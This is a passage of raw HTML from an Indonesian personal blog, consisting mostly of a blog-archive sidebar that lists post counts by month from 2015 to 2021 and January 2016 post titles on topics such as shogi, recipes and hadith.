script.src = '//pagead2.googlesyndication.com/pagead/js/google_top_exp.js';
var head = document.getElementsByTagName('head')[0];
if (head) {
head.appendChild(script);
}})();
</script>
</div></div>
<div style='clear: both;'></div>
<div class='sidetabs' id='sidetabs'>
<ul class='menu-tab'>
<li class='item-1'><a href='#tabside1'></a></li>
<li class='item-2'><a href='#tabside2'></a></li>
</ul>
<div class='sidebar ty-trigger no-items section' id='tabside1' name='Tab 01'></div>
<div class='sidebar ty-trigger no-items section' id='tabside2' name='Tab 02'></div>
</div>
<div style='clear: both;'></div>
<div class='sidebar ty-trigger section' id='sidebar2'><div class='widget BlogArchive' data-version='1' id='BlogArchive1'>
<h2>Arsip Blog untuk Menguasai Dunia</h2>
<div class='widget-content'>
<div id='ArchiveList'>
<div id='BlogArchive1_ArchiveList'>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.knkland.com/2015/'>
2015
</a>
<span class='post-count' dir='ltr'>(84)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.knkland.com/2015/03/'>
March
</a>
<span class='post-count' dir='ltr'>(3)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.knkland.com/2015/04/'>
April
</a>
<span class='post-count' dir='ltr'>(26)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.knkland.com/2015/05/'>
May
</a>
<span class='post-count' dir='ltr'>(21)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.knkland.com/2015/06/'>
June
</a>
<span class='post-count' dir='ltr'>(14)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.knkland.com/2015/07/'>
July
</a>
<span class='post-count' dir='ltr'>(5)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.knkland.com/2015/09/'>
September
</a>
<span class='post-count' dir='ltr'>(2)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.knkland.com/2015/11/'>
November
</a>
<span class='post-count' dir='ltr'>(2)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.knkland.com/2015/12/'>
December
</a>
<span class='post-count' dir='ltr'>(11)</span>
</li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate expanded'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy toggle-open'>

        &#9660;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.knkland.com/2016/'>
2016
</a>
<span class='post-count' dir='ltr'>(138)</span>
<ul class='hierarchy'>
<li class='archivedate expanded'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy toggle-open'>

        &#9660;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.knkland.com/2016/01/'>
January
</a>
<span class='post-count' dir='ltr'>(30)</span>
<ul class='posts'>
<li><a href='https://www.knkland.com/2016/01/arti-kata-gelinjang.html'>Arti Kata - Gelinjang</a></li>
<li><a href='https://www.knkland.com/2016/01/matematika-asal-usul-sudut-istimewa.html'>Matematika - Asal Usul Sudut Istimewa</a></li>
<li><a href='https://www.knkland.com/2016/01/inilah-wujud-ane.html'>Inilah wujud ane</a></li>
<li><a href='https://www.knkland.com/2016/01/fakta-fakta-yang-belum-tentu-ente-tau.html'>Fakta-Fakta Yang Belum Tentu Ente Tau Part 3</a></li>
<li><a href='https://www.knkland.com/2016/01/alasan-kenapa-bahasa-it-jarang.html'>Alasan Kenapa Bahasa IT Jarang Diterjemahin Ke Bah...</a></li>
<li><a href='https://www.knkland.com/2016/01/tips-agar-sandal-ente-di-masjid-gak.html'>Tips Agar Sandal Ente di Masjid Gak Diembat</a></li>
<li><a href='https://www.knkland.com/2016/01/cara-bermain-shogi-part-2-piece.html'>Cara Bermain Shogi - Part 2 Piece</a></li>
<li><a href='https://www.knkland.com/2016/01/cara-bermain-shogi-part-3-posisi-piece.html'>Cara Bermain Shogi - Part 3 Posisi Piece</a></li>
<li><a href='https://www.knkland.com/2016/01/unsur-kima-torium.html'>Unsur Kimia - Torium</a></li>
<li><a href='https://www.knkland.com/2016/01/tentang-meme-stanley-stoner.html'>Tentang Meme - Stanley Stoner</a></li>
<li><a href='https://www.knkland.com/2016/01/huruf-huruf-hijaiyah.html'>Huruf-Huruf Hijaiyah</a></li>
<li><a href='https://www.knkland.com/2016/01/bahasa-elementman.html'>Bahasa ElementMan</a></li>
<li><a href='https://www.knkland.com/2016/01/kamus-bahasa-alay.html'>Kamus Bahasa Alay</a></li>
<li><a href='https://www.knkland.com/2016/01/download-font-twister-13-serial-number.html'>Download Font Twister 1.3 + Serial Number</a></li>
<li><a href='https://www.knkland.com/2016/01/fakta-sains-atom.html'>Fakta Sains: Atom</a></li>
<li><a href='https://www.knkland.com/2016/01/pisang-gula-dan-sambal.html'>Pisang, gula, dan sambal</a></li>
<li><a href='https://www.knkland.com/2016/01/prolog-syal-merah.html'>Prolog Syal Merah</a></li>
<li><a href='https://www.knkland.com/2016/01/20-foto-mengenai-kehidupan-orang-jepang_19.html'>20 Foto Mengenai Kehidupan Orang Jepang</a></li>
<li><a href='https://www.knkland.com/2016/01/tips-hemat-listrik.html'>Tips Hemat Listrik</a></li>
<li><a href='https://www.knkland.com/2016/01/hadis-muslim-no-731-tentang-mengikuti.html'>Hadis Muslim No 731 Tentang Mengikuti Imam</a></li>
<li><a href='https://www.knkland.com/2016/01/tipe-tipe-haki.html'>Tipe-Tipe Haki</a></li>
<li><a href='https://www.knkland.com/2016/01/cara-bermain-shogi-part-4-promosi.html'>Cara Bermain Shogi - Part 4 Promosi Bagian 1</a></li>
<li><a href='https://www.knkland.com/2016/01/cara-bermain-minesweeper.html'>Cara Bermain Minesweeper</a></li>
<li><a href='https://www.knkland.com/2016/01/ini-dia-wujud-rascal-si-tupai.html'>Ini Dia Wujud Rascal Si Tupai</a></li>
<li><a href='https://www.knkland.com/2016/01/resep-tahu-goreng.html'>Resep Tahu Goreng</a></li>
<li><a href='https://www.knkland.com/2016/01/harakat-huruf-arab.html'>Harakat Huruf Arab</a></li>
<li><a href='https://www.knkland.com/2016/01/cerita-abal-putri-duyung-yang-tersesat.html'>Cerita Abal - Putri Duyung Yang Tersesat</a></li>
<li><a href='https://www.knkland.com/2016/01/tips-untuk-blogger-cara-mendapatkan-ide.html'>Tips Untuk Blogger - Cara Mendapatkan Ide Nulis De...</a></li>
<li><a href='https://www.knkland.com/2016/01/hadis-muslim-no-3634-tentang-membagi.html'>Hadis Muslim No 3634 Tentang Membagi-Bagikan Hewan...</a></li>
<li><a href='https://www.knkland.com/2016/01/pengumuman-buat-para-admin-blog-ini.html'>Pengumuman Buat Para Admin Blog Ini</a></li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.knkland.com/2016/02/'>
February
</a>
<span class='post-count' dir='ltr'>(22)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.knkland.com/2016/03/'>
March
</a>
<span class='post-count' dir='ltr'>(21)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.knkland.com/2016/04/'>
April
</a>
<span class='post-count' dir='ltr'>(20)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.knkland.com/2016/05/'>
May
</a>
<span class='post-count' dir='ltr'>(22)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.knkland.com/2016/06/'>
June
</a>
<span class='post-count' dir='ltr'>(7)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.knkland.com/2016/09/'>
September
</a>
<span class='post-count' dir='ltr'>(5)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.knkland.com/2016/10/'>
October
</a>
<span class='post-count' dir='ltr'>(6)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.knkland.com/2016/11/'>
November
</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.knkland.com/2016/12/'>
December
</a>
<span class='post-count' dir='ltr'>(4)</span>
</li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.knkland.com/2017/'>
2017
</a>
<span class='post-count' dir='ltr'>(108)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.knkland.com/2017/01/'>
January
</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.knkland.com/2017/02/'>
February
</a>
<span class='post-count' dir='ltr'>(7)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.knkland.com/2017/03/'>
March
</a>
<span class='post-count' dir='ltr'>(4)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.knkland.com/2017/04/'>
April
</a>
<span class='post-count' dir='ltr'>(8)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.knkland.com/2017/05/'>
May
</a>
<span class='post-count' dir='ltr'>(3)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.knkland.com/2017/06/'>
June
</a>
<span class='post-count' dir='ltr'>(4)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.knkland.com/2017/07/'>
July
</a>
<span class='post-count' dir='ltr'>(2)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.knkland.com/2017/08/'>
August
</a>
<span class='post-count' dir='ltr'>(7)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.knkland.com/2017/09/'>
September
</a>
<span class='post-count' dir='ltr'>(13)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.knkland.com/2017/10/'>
October
</a>
<span class='post-count' dir='ltr'>(28)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.knkland.com/2017/11/'>
November
</a>
<span class='post-count' dir='ltr'>(16)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.knkland.com/2017/12/'>
December
</a>
<span class='post-count' dir='ltr'>(15)</span>
</li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.knkland.com/2018/'>
2018
</a>
<span class='post-count' dir='ltr'>(162)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.knkland.com/2018/01/'>
January
</a>
<span class='post-count' dir='ltr'>(20)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.knkland.com/2018/02/'>
February
</a>
<span class='post-count' dir='ltr'>(10)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.knkland.com/2018/03/'>
March
</a>
<span class='post-count' dir='ltr'>(30)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.knkland.com/2018/04/'>
April
</a>
<span class='post-count' dir='ltr'>(23)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.knkland.com/2018/05/'>
May
</a>
<span class='post-count' dir='ltr'>(17)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.knkland.com/2018/06/'>
June
</a>
<span class='post-count' dir='ltr'>(13)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.knkland.com/2018/07/'>
July
</a>
<span class='post-count' dir='ltr'>(11)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.knkland.com/2018/08/'>
August
</a>
<span class='post-count' dir='ltr'>(8)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.knkland.com/2018/09/'>
September
</a>
<span class='post-count' dir='ltr'>(8)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.knkland.com/2018/10/'>
October
</a>
<span class='post-count' dir='ltr'>(9)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.knkland.com/2018/11/'>
November
</a>
<span class='post-count' dir='ltr'>(7)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.knkland.com/2018/12/'>
December
</a>
<span class='post-count' dir='ltr'>(6)</span>
</li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.knkland.com/2019/'>
2019
</a>
<span class='post-count' dir='ltr'>(79)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.knkland.com/2019/01/'>
January
</a>
<span class='post-count' dir='ltr'>(11)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.knkland.com/2019/02/'>
February
</a>
<span class='post-count' dir='ltr'>(4)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.knkland.com/2019/03/'>
March
</a>
<span class='post-count' dir='ltr'>(5)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.knkland.com/2019/04/'>
April
</a>
<span class='post-count' dir='ltr'>(2)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.knkland.com/2019/05/'>
May
</a>
<span class='post-count' dir='ltr'>(5)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.knkland.com/2019/06/'>
June
</a>
<span class='post-count' dir='ltr'>(4)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.knkland.com/2019/07/'>
July
</a>
<span class='post-count' dir='ltr'>(6)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.knkland.com/2019/08/'>
August
</a>
<span class='post-count' dir='ltr'>(4)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.knkland.com/2019/09/'>
September
</a>
<span class='post-count' dir='ltr'>(4)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.knkland.com/2019/10/'>
October
</a>
<span class='post-count' dir='ltr'>(4)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.knkland.com/2019/11/'>
November
</a>
<span class='post-count' dir='ltr'>(20)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.knkland.com/2019/12/'>
December
</a>
<span class='post-count' dir='ltr'>(10)</span>
</li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.knkland.com/2020/'>
2020
</a>
<span class='post-count' dir='ltr'>(61)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.knkland.com/2020/01/'>
January
</a>
<span class='post-count' dir='ltr'>(7)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.knkland.com/2020/02/'>
February
</a>
<span class='post-count' dir='ltr'>(3)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.knkland.com/2020/03/'>
March
</a>
<span class='post-count' dir='ltr'>(5)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.knkland.com/2020/04/'>
April
</a>
<span class='post-count' dir='ltr'>(9)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.knkland.com/2020/05/'>
May
</a>
<span class='post-count' dir='ltr'>(5)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.knkland.com/2020/06/'>
June
</a>
<span class='post-count' dir='ltr'>(9)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.knkland.com/2020/07/'>
July
</a>
<span class='post-count' dir='ltr'>(4)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.knkland.com/2020/08/'>
August
</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.knkland.com/2020/09/'>
September
</a>
<span class='post-count' dir='ltr'>(4)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.knkland.com/2020/10/'>
October
</a>
<span class='post-count' dir='ltr'>(4)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.knkland.com/2020/11/'>
November
</a>
<span class='post-count' dir='ltr'>(2)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.knkland.com/2020/12/'>
December
</a>
<span class='post-count' dir='ltr'>(8)</span>
</li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.knkland.com/2021/'>
2021
</a>
<span class='post-count' dir='ltr'>(137)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.knkland.com/2021/01/'>
January
</a>
<span class='post-count' dir='ltr'>(17)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.knkland.com/2021/02/'>
February
</a>
<span class='post-count' dir='ltr'>(10)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.knkland.com/2021/03/'>
March
</a>
<span class='post-count' dir='ltr'>(15)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.knkland.com/2021/04/'>
April
</a>
<span class='post-count' dir='ltr'>(19)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.knkland.com/2021/05/'>
May
</a>
<span class='post-count' dir='ltr'>(27)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.knkland.com/2021/06/'>
June
</a>
<span class='post-count' dir='ltr'>(13)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.knkland.com/2021/07/'>
July
</a>
<span class='post-count' dir='ltr'>(5)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.knkland.com/2021/08/'>
August
</a>
<span class='post-count' dir='ltr'>(2)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.knkland.com/2021/09/'>
September
</a>
<span class='post-count' dir='ltr'>(2)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.knkland.com/2021/10/'>
October
</a>
<span class='post-count' dir='ltr'>(10)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.knkland.com/2021/11/'>
November
</a>
<span class='post-count' dir='ltr'>(13)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.knkland.com/2021/12/'>
December
</a>
<span class='post-count' dir='ltr'>(4)</span>
</li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
